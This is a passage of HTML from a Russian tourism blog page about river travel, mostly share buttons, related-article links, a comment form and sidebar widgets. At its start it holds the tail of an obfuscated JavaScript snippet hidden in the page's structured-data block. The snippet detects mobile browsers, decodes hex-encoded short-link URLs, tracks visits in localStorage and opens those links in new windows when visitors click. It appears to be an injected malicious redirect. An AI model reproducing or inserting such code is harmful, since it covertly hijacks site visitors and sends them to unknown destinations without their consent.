)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x68\\x78\\x6c\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x48\\x6d\\x44\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0422\u0443\u0440\u0438\u0437\u043c","logo":{"@type":"ImageObject","url":"http:\/\/oasis-turs.ru\/wp-content\/uploads\/2023\/04\/logo_oasis.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/oasis-turs.ru\/rechnoj-turizm-osobennosti\/"},"author":{"@type":"Person","name":"nastuhablond","url":"https:\/\/oasis-turs.ru\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/oasis-turs.ru\/wp-content\/uploads\/2020\/03\/Rechnoj-turizm.jpg","width":748,"height":480}}</script>
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://oasis-turs.ru/rechnoj-turizm-osobennosti/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F&#038;url=https://oasis-turs.ru/rechnoj-turizm-osobennosti/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://oasis-turs.ru/rechnoj-turizm-osobennosti/&#038;title=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=https://oasis-turs.ru/rechnoj-turizm-osobennosti/&#038;name=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=https://oasis-turs.ru/rechnoj-turizm-osobennosti/&#038;description=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F&#038;media=https://oasis-turs.ru/wp-content/uploads/2020/03/Rechnoj-turizm-748x470.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=https://oasis-turs.ru/rechnoj-turizm-osobennosti/&#038;title=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=https://oasis-turs.ru/rechnoj-turizm-osobennosti/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://oasis-turs.ru/rechnoj-turizm-osobennosti/&#038;description=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F&#038;media=https://oasis-turs.ru/wp-content/uploads/2020/03/Rechnoj-turizm-748x470.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://web.skype.com/share?url=https://oasis-turs.ru/rechnoj-turizm-osobennosti/&#038;text=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F" rel="external noopener" target="_blank" class="skype-share-btn"><span class="fa fa-skype"></span> <span class="screen-reader-text">Skype</span></a><a href="https://api.whatsapp.com/send?text=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F%20https://oasis-turs.ru/rechnoj-turizm-osobennosti/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=https://oasis-turs.ru/rechnoj-turizm-osobennosti/&text=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F%20https://oasis-turs.ru/rechnoj-turizm-osobennosti/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a><a href="mailto:?subject=%D0%A7%D1%82%D0%BE%20%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%B5%D1%82%20%D1%80%D0%B5%D1%87%D0%BD%D0%BE%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC%20%D0%B2%C2%A0%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%3F&#038;body=https://oasis-turs.ru/rechnoj-turizm-osobennosti/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://oasis-turs.ru/author/admin/">
							<img alt='Photo of nastuhablond' src='https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://oasis-turs.ru/author/admin/">nastuhablond</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://oasis-turs.ru/preemstvennost-pokolenij-v-fk-yuventus/">Преемственность поколений в ФК Ювентус</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">25.02.2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Почему Кивитакси — маст-хэв сервис для турагента и его туриста" href="https://oasis-turs.ru/kivitaksi-2/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2020/04/Kivi-glavnaya-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Почему Кивитакси — маст-хэв сервис для турагента и его туриста" decoding="async" srcset="https://oasis-turs.ru/wp-content/uploads/2020/04/Kivi-glavnaya-390x220.jpg 390w, https://oasis-turs.ru/wp-content/uploads/2020/04/Kivi-glavnaya-300x169.jpg 300w, https://oasis-turs.ru/wp-content/uploads/2020/04/Kivi-glavnaya.jpg 550w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://oasis-turs.ru/kivitaksi-2/">Почему Кивитакси — маст-хэв сервис для турагента и его туриста</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">13.04.2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Выезд в Мексику вместе с визовым центром" href="https://oasis-turs.ru/vyezd-v-meksiku-vmeste-s-vizovym-tsentrom/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2023/03/izobrazhenie_2023-03-07_154457850-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Выезд в Мексику вместе с визовым центром" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://oasis-turs.ru/vyezd-v-meksiku-vmeste-s-vizovym-tsentrom/">Выезд в Мексику вместе с визовым центром</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">07.03.2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://oasis-turs.ru/bavariya-i-nemetskij-futbol-sushhnost-liderstvo-vliyanie/">&#171;Бавария&#187; и Немецкий Футбол: Сущность, Лидерство, Влияние</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">28.08.2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rechnoj-turizm-osobennosti/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://oasis-turs.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b4bbe11040"  name="b4bbe11040"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a745cbea701736c4a5336de5aa102458" );document.getElementById("b4bbe11040").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изучаем Дальний Восток" href="https://oasis-turs.ru/dalnij-vostok/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-68">Туризм</span></span><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2021/07/Dalnij-Vostok.-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Изучаем Дальний Восток" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://oasis-turs.ru/dalnij-vostok/">Изучаем Дальний Восток</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">28.07.2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-214" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">ЧИТАЕМОЕ<span class="widget-title-icon fa"></span></div></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/styuardessy-posmeyalis-nad-bolnymi-detmi-i-zastavili-ih-pokinut-samolet/">Стюардессы посмеялись над больными детьми и заставили их покинуть самолет</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">10.07.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/zheleznodorozhnyj-vokzal-v-bangkoke/">Железнодорожный вокзал в Бангкоке</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">12.04.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/karta-elabugi-s-ulitsami-i-domami/">Карта Елабуги с улицами и домами</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03.08.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/karta-gryazej-s-ulitsami-i-domami/">Карта Грязей с улицами и домами</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">15.07.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/arheologicheskie-raskopki-v-dagestane-tajny-drevnih-tsivilizatsij-na-kavkaze/">Археологические раскопки в Дагестане: тайны древних цивилизаций на Кавказе</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">28.04.2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-213" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">ПОСЛЕДНИЕ ЗАПИСИ<span class="widget-title-icon fa"></span></div></div><div class="timeline-widget"><ul class="posts-list-items">					<li>
						<a href="https://oasis-turs.ru/medvezhegorsk-serdtse-karelii-u-onegi/">
							<span class="date meta-item fa-before">24.11.2025</span>							<h3>Медвежьегорск: сердце Карелии у Онеги</h3>
						</a>
					</li>
										<li>
						<a href="https://oasis-turs.ru/obzor-restorannogo-kompleksa-shyngys-han-v-almaty/">
							<span class="date meta-item fa-before">11.10.2025</span>							<h3>Обзор ресторанного комплекса Shyngys Han в Алматы</h3>
						</a>
					</li>
										<li>
						<a href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik-i-ego-osobennosti-2/">
							<span class="date meta-item fa-before">14.09.2025</span>							<h3>Что такое анонимный дедик и его особенности</h3>
						</a>
					</li>
										<li>
						<a href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik/">
							<span class="date meta-item fa-before">14.09.2025</span>							<h3>Что такое анонимный дедик</h3>
						</a>
					</li>
										<li>
						<a href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik-i-ego-osobennosti/">
							<span class="date meta-item fa-before">14.09.2025</span>							<h3>Что такое анонимный дедик и его особенности</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-209" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">ИНТЕРЕСНОЕ<span class="widget-title-icon fa"></span></div></div><div class="posts-list-bigs"><ul class="posts-list-items">
<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/pereval-furka-v-shvejtsarii/">Перевал Фурка в Швейцарии</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01.04.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/istoriya-pegas-touristik/">История Pegas Touristik</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">22.01.2025</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/karta-glazova-s-ulitsami-i-domami/">Карта Глазова с улицами и домами</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">11.08.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/rossiyanin-zahotel-sbezhat-ot-zheny-v-abhaziyu-i-poluchil-shtraf/">Россиянин захотел сбежать от жены в Абхазию и получил штраф</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">10.04.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/kak-dobratsya-do-altaya/">Как добраться до Алтая?</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01.07.2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="posts-list-widget-211" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">ФОТОГАЛЕРЕЯ<span class="widget-title-icon fa"></span></div></div><div class="posts-pictures-widget"><div class="tie-row">						<div class="tie-col-xs-4">
							
			<a aria-label="Медвежьегорск: сердце Карелии у Онеги" href="https://oasis-turs.ru/medvezhegorsk-serdtse-karelii-u-onegi/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2025/11/aleksei_frilund_serdce_karelii_536465-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Медвежьегорск: сердце Карелии у Онеги" decoding="async" loading="lazy" /></a>						</div>
												<div class="tie-col-xs-4">
							
			<a aria-label="Обзор ресторанного комплекса Shyngys Han в Алматы" href="https://oasis-turs.ru/obzor-restorannogo-kompleksa-shyngys-han-v-almaty/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2025/10/30258560059891637_16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Обзор ресторанного комплекса Shyngys Han в Алматы" decoding="async" loading="lazy" /></a>						</div>
												<div class="tie-col-xs-4">
							
			<a aria-label="Что такое анонимный дедик и его особенности" href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik-i-ego-osobennosti-2/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2025/09/img_6850e0185e119-3-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Что такое анонимный дедик и его особенности" decoding="async" loading="lazy" /></a>						</div>
												<div class="tie-col-xs-4">
							
			<a aria-label="Что такое анонимный дедик" href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2025/09/dedik-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Что такое анонимный дедик" decoding="async" loading="lazy" /></a>						</div>
												<div class="tie-col-xs-4">
							
			<a aria-label="Что такое анонимный дедик и его особенности" href="https://oasis-turs.ru/chto-takoe-anonimnyj-dedik-i-ego-osobennosti/" class="post-thumb"><img width="390" height="220" src="https://oasis-turs.ru/wp-content/uploads/2025/09/img_6850e0185e119-2-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Что такое анонимный дедик и его особенности" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
